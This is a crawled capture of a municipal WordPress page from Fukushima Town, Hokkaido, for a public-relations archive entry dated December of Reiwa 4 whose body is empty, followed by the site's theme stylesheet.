

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.town.fukushima.hokkaido.jp/public_relations/%E4%BB%A4%E5%92%8C%EF%BC%94%E5%B9%B412%E6%9C%88/
body_size: 6692
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>令和４年12月 | </title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link href="https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/style.css" rel="stylesheet" type="text/css" />
	<link rel="pingback" href="https://www.town.fukushima.hokkaido.jp/xmlrpc.php">
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script type="text/javascript" src="https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/js/bgswitcher.js"></script>
	<script src="https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/js/jquery.cookie.js"></script>
	<script src="https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/js/jquery.textresizer.min.js"></script>
	<script type="text/javascript">
	$(document).ready(function(){
	  $(".bgswitcher").bgswitcher({
	    images: [
		"https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/image/top_image1.jpg", "https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/image/top_image2.jpg", "https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/image/top_image3.jpg", "https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/image/top_image4.jpg", "https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/image/top_image5.jpg"
		],
		effect: "fade",
		easing: "swing",
		loop: true
	  });
	});

	$(document).ready( function() {
		$( ".btn a" ).textresizer({
			target: "#change_fontsize",
			type: "cssClass",
			sizes: [ "font_lv01", "font_lv02", "font_lv03" ]
		});
	});

	</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105703676-1', 'auto');
  ga('send', 'pageview');

</script>
	<!--[if lt IE 9]>
	<script src="https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.town.fukushima.hokkaido.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.town.fukushima.hokkaido.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tribe-events-calendar-style-css' href='https://www.town.fukushima.hokkaido.jp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-skeleton.min.css?ver=4.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.town.fukushima.hokkaido.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.town.fukushima.hokkaido.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.town.fukushima.hokkaido.jp/public_relations/%e4%bb%a4%e5%92%8c%ef%bc%94%e5%b9%b412%e6%9c%88/" />
<link rel='shortlink' href='https://www.town.fukushima.hokkaido.jp/?p=15263' />
<link rel="alternate" type="application/json+oembed" href="https://www.town.fukushima.hokkaido.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.town.fukushima.hokkaido.jp%2Fpublic_relations%2F%25e4%25bb%25a4%25e5%2592%258c%25ef%25bc%2594%25e5%25b9%25b412%25e6%259c%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.town.fukushima.hokkaido.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.town.fukushima.hokkaido.jp%2Fpublic_relations%2F%25e4%25bb%25a4%25e5%2592%258c%25ef%25bc%2594%25e5%25b9%25b412%25e6%259c%2588%2F&#038;format=xml" />

<link rel="stylesheet" href="https://www.town.fukushima.hokkaido.jp/wp-content/plugins/count-per-day/counter.css" type="text/css" />
<link rel="icon" href="https://www.town.fukushima.hokkaido.jp/wp-content/uploads/2024/03/logo.png" sizes="32x32" />
<link rel="icon" href="https://www.town.fukushima.hokkaido.jp/wp-content/uploads/2024/03/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.town.fukushima.hokkaido.jp/wp-content/uploads/2024/03/logo.png" />
<meta name="msapplication-TileImage" content="https://www.town.fukushima.hokkaido.jp/wp-content/uploads/2024/03/logo.png" />
</head>

<body class="public_relations-template-default single single-public_relations postid-15263 tribe-bar-is-disabled">
<p style="display:none;">新サイト用</p>
	<div id="change_fontsize">
		<ul class="btn">
		<li>
			<form action="http://www.google.com/cse" id="cse-search-box">
			<input type="hidden" name="cx" value="009045343777904725661:b-zcovvtlaq" />
			<input type="hidden" name="ie" value="UTF-8" />
			<input type="text" name="q" size="31" />
			<input type="submit" name="sa" value="Search" />
			</form>
			<script type="text/javascript" src="//www.google.com/cse/brand?form=cse-search-box&lang=ja"></script>
		</li>
			<span>文字サイズ変更</span>
			<li><a href="javascript:void(0)">小</a></li>
			<li><a href="javascript:void(0)">中</a></li>
			<li><a href="javascript:void(0)">大</a></li>
		</ul>
		<header id="masthead" class="site-header" role="banner">
			<a href="https://www.town.fukushima.hokkaido.jp/top/">
				<img src="https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/image/header.jpg">
			</a>
		</header><!-- #masthead -->
		<nav>
		    <ul class="dropmenu" id="normal"><li><a href="https://www.town.fukushima.hokkaido.jp/bosai/">防災</a><ul><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=15952">指定暑熱避難施設（クーリングシェルター）を指定しました</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=18140">町の防災備蓄品</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=19805">令和7年度福島町防災セミナーのお知らせ</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=16990">山岳遭難への注意について</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=2122">防災マップ</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3478">緊急連絡先</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3480">消防・救急</a></li></ul></li><li><a href="https://www.town.fukushima.hokkaido.jp/kurasi/">くらし・環境</a><ul><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=13406">町税</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=5871">ふるさと暮らし応援</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3482">届出・証明</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3490">生活環境</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3486">各種相談</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=15177">給付金のお知らせ</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3488">交通</a></li></ul></li><li><a href="https://www.town.fukushima.hokkaido.jp/hukushi/">健康・福祉</a><ul><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3518">保健・福祉</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3520">子ども</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3522">高齢者</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3524">障がい者</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3526">医療</a></li></ul></li><li><a href="https://www.town.fukushima.hokkaido.jp/kyouiku/">教育</a><ul><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=4823">教育委員会からのお知らせ</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=4833">教育委員会</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=12439">施設の利用案内</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3530">学校教育</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3528">幼児教育</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3532">生涯学習</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=13478">福島町の文化財</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=13476">北海道ふくしま歴史物語</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=12315">福島商業高等学校　みなみ北海道ふくしま留学</a></li></ul></li><li><a href="https://www.town.fukushima.hokkaido.jp/shigoto/">しごと・産業</a><ul><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=12447">助成制度のお知らせ</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=10942">第２青函トンネル構想を実現する会について</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3536">水産</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3538">農林</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3540">商工・観光</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3542">労働・雇用</a></li></ul></li><li><a href="https://be-happy-fukushima.com">観光情報</a><ul></ul></li><li><a href="https://www.town.fukushima.hokkaido.jp/%e7%a7%bb%e4%bd%8f/">移住</a><ul><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=15015">移住支援金制度（UIJターン新規就業支援事業）</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3547">移住情報</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=15787">移住促進引越支援補助金</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=15777">縁結び大学にて福島町の移住者支援事業が紹介されています</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3550">空き家</a></li></ul></li><li><a href="https://www.town.fukushima.hokkaido.jp/%e7%94%ba%e6%94%bf%e6%83%85%e5%a0%b1/">町政情報</a><ul><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=6554">採用</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=5557">選挙</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=6409">入札</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3552">役場の組織案内</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=4865">ホームページをご覧の皆様へ</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=8937">その他</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3554">広報</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3556">例規</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3558">情報公開</a></li><li><a href="https://www.town.fukushima.hokkaido.jp/?page_id=3560">町勢要覧</a></li></ul></li></ul>		</nav>

		<div id="breadcrumb" class="cf"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.town.fukushima.hokkaido.jp/top/" itemprop="url"><span itemprop="title">トップ</span></a></div></div>		<div id="main" class="site-main">

		<article id="post-15263" class="post-15263 public_relations type-public_relations status-publish has-post-thumbnail hentry">

			<header class="entry-header">
				<h1 class="entry-title">令和４年12月</h1>			</header><!-- .entry-header -->

			<div class="entry-content">
							</div><!-- .entry-content -->

		</article><!-- #post-## -->

	</div>
	</div><!-- .site-content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div id="footer-in">
			<div>
			<p>福島町役場  〒049-1392  北海道松前郡福島町字福島820番地</p>
			<p>TEL：0139-47-3001 　FAX:0139-47-4504</p>
			</div>
		</div>
		<div id="footer-copy">
			<p>©2016 FUKUSHIMA TOWN.All rights reserved.</p>
		</div>
	</footer><!-- .site-footer -->

</div><!-- .site -->



<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=58412273" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.town.fukushima.hokkaido.jp/wp-content/themes/fukushima/style.css
body_size: 4342
content:
/*
Theme Name: fukushima
Author: RidgeWorks
Version: 1.0
*/

html,body{
  font-family:"ヒラギノ角ゴ Pro W3","メイリオ",sans-serif;

}

body{
  width: 1024px;
  margin: auto;
  background-color: #f3f3f3;
}

header{
  width: 100%;
  height: 160px;
}

header a{
  width: 100%;
  height: 160px;
  display: inline-block;
}

.cf:before, .cf:after {
  content: '';
  display: table;
}
.cf:after {
  clear: both;
}
.cf {
  zoom: 1; /* for IE6/7 */
}
/*********************************************************************************************************
*************ランディングページ*********************************************************************************
*********************************************************************************************************/
#html{
  margin: 0!important;
}
#Landing_image{
  width: 100%;
  height: 680px;
}
#Landing_image div:nth-child(1){
  width: 100%;
  height:100%;
  background-position:center top;
  background-repeat:no-repeat;
  -moz-background-size:cover;
  background-size:cover;
  position: fixed!important;
  top: 0;
  left: 0;
  min-height: 100%;
  min-width: 50%;
}
#landing{
  position: absolute;
  width: 635px;
  height: 600px;
  top: 80px;
  left: 50%;
  margin-left: -317px;
}

#landing #branch{
  position: absolute;
  width: 275px;
  height: 600px;
  top: 0px;
  left: 0px;
}

#landing #new_alart_info_title{
  position: absolute;
  width: 345px;
  height: 45px;
  top: 0px;
  left: 275px;
  background-color: #fff;
  -moz-opacity: 0.7;
  opacity: 0.7;
  color: #000;
  padding-left: 15px;
  padding-top: 15px;

}
#landing #new_alart_info_title img{
  width: 30px;
  height: 30px;
  vertical-align: middle;
}
#landing #new_alart_info_title h3{
  vertical-align: middle;
  display: inline;
  padding-left: 10px;
}
#landing #new_alart_info{
  position: absolute;
  width: 360px;
  height: 180px;
  top: 60px;
  left: 275px;
  background-color: #fff;
  -moz-opacity: 0.7;
  opacity: 0.7;
  color: #000;
  overflow-y: scroll;
}
#landing #new_alart_info ul{
  padding-left: 15px;
}
#landing #new_alart_info li{
  list-style: none;
}
#landing #new_alart_info li>p{
  margin-bottom: 0;
}
